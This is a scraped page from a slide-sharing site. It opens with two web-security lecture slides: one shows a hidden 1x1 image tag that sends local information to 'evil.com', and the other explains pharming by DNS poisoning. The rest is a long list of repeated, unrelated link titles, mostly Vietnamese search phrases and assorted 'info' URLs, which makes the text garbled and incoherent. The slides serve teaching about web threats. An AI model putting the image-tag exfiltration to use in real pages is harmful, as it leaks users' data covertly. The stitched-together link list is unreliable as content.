
Using Images to Send Data u. Communicate with other sites <img src=“http: //evil. com/pass-localinformation. jpg? extra_information”> u. Hide resulting image <img src=“ … ” height=“ 1" width=“ 1"> Very important point: a web page can send information to any site! slide 75

Pharming u. Many defenses rely on DNS u. Can bypass them by poisoning DNS cache and/or forging DNS responses • Browser: “give me the address of www. paypal. com” • Attacker: “sure, it’s 6. 6” (attacker-controlled site) u. Dynamic pharming • Provide bogus DNS mapping for a trusted server, trick user into downloading a malicious script • Force user to download content from the real server, temporarily provide correct DNS mapping • Malicious script and content have the same origin! slide 76
 Internet or internet
Internet or internet Hình ảnh bộ gõ cơ thể búng tay
Hình ảnh bộ gõ cơ thể búng tay Slidetodoc
Slidetodoc Bổ thể
Bổ thể Tỉ lệ cơ thể trẻ em
Tỉ lệ cơ thể trẻ em Gấu đi như thế nào
Gấu đi như thế nào Tư thế worm breton
Tư thế worm breton Chúa sống lại
Chúa sống lại Các môn thể thao bắt đầu bằng tiếng nhảy
Các môn thể thao bắt đầu bằng tiếng nhảy Thế nào là hệ số cao nhất
Thế nào là hệ số cao nhất Các châu lục và đại dương trên thế giới
Các châu lục và đại dương trên thế giới Công thức tính độ biến thiên đông lượng
Công thức tính độ biến thiên đông lượng Trời xanh đây là của chúng ta thể thơ
Trời xanh đây là của chúng ta thể thơ Mật thư tọa độ 5x5
Mật thư tọa độ 5x5 101012 bằng
101012 bằng độ dài liên kết
độ dài liên kết Các châu lục và đại dương trên thế giới
Các châu lục và đại dương trên thế giới Thể thơ truyền thống
Thể thơ truyền thống Quá trình desamine hóa có thể tạo ra
Quá trình desamine hóa có thể tạo ra Một số thể thơ truyền thống
Một số thể thơ truyền thống Cái miệng bé xinh thế chỉ nói điều hay thôi
Cái miệng bé xinh thế chỉ nói điều hay thôi Vẽ hình chiếu vuông góc của vật thể sau
Vẽ hình chiếu vuông góc của vật thể sau Biện pháp chống mỏi cơ
Biện pháp chống mỏi cơ đặc điểm cơ thể của người tối cổ
đặc điểm cơ thể của người tối cổ V cc
V cc Vẽ hình chiếu đứng bằng cạnh của vật thể
Vẽ hình chiếu đứng bằng cạnh của vật thể Tia chieu sa te
Tia chieu sa te Thẻ vin
Thẻ vin đại từ thay thế
đại từ thay thế điện thế nghỉ
điện thế nghỉ Tư thế ngồi viết
Tư thế ngồi viết Diễn thế sinh thái là
Diễn thế sinh thái là Dot
Dot Các số nguyên tố là gì
Các số nguyên tố là gì Tư thế ngồi viết
Tư thế ngồi viết Lời thề hippocrates
Lời thề hippocrates Thiếu nhi thế giới liên hoan
Thiếu nhi thế giới liên hoan ưu thế lai là gì
ưu thế lai là gì Hổ đẻ mỗi lứa mấy con
Hổ đẻ mỗi lứa mấy con Sự nuôi và dạy con của hươu
Sự nuôi và dạy con của hươu Sơ đồ cơ thể người
Sơ đồ cơ thể người Từ ngữ thể hiện lòng nhân hậu
Từ ngữ thể hiện lòng nhân hậu Thế nào là mạng điện lắp đặt kiểu nổi
Thế nào là mạng điện lắp đặt kiểu nổi Internet safety introduction
Internet safety introduction Introduction to internet slideshare
Introduction to internet slideshare Ratecompareresult.info
Ratecompareresult.info Http://belarustoday.info/?sid=4
Http://belarustoday.info/?sid=4 Sunexpress solar
Sunexpress solar Sbd student required info
Sbd student required info History-info sip header
History-info sip header History-info sip header
History-info sip header Sip info dtmf
Sip info dtmf Shelbyfield animal rescue
Shelbyfield animal rescue Game sheet info crossword clue
Game sheet info crossword clue Matrici informatica
Matrici informatica Ee.humanitarian response.info/x/vpdlixjf
Ee.humanitarian response.info/x/vpdlixjf Insarag
Insarag Cornell info 2950
Cornell info 2950 Sanereport.info login
Sanereport.info login Blooper example
Blooper example Penryn info point
Penryn info point Statcalc epi info
Statcalc epi info Epi info questionnaire
Epi info questionnaire Dav pilkey background
Dav pilkey background Virtual webview in data mining
Virtual webview in data mining How to export data from epi info to spss
How to export data from epi info to spss Nancy bumgarner contact info
Nancy bumgarner contact info Halek info
Halek info George orwell background info
George orwell background info Typedef node
Typedef node Default.php?incl=
Default.php?incl= Jitender mehla
Jitender mehla Ryan kuenzi contact info
Ryan kuenzi contact info Pamela dennett contact info
Pamela dennett contact info Ondrej dusek contact info
Ondrej dusek contact info Vulkan info
Vulkan info Info:https://kyiv.vlasne.ua/street/aivazovsky-lane/
Info:https://kyiv.vlasne.ua/street/aivazovsky-lane/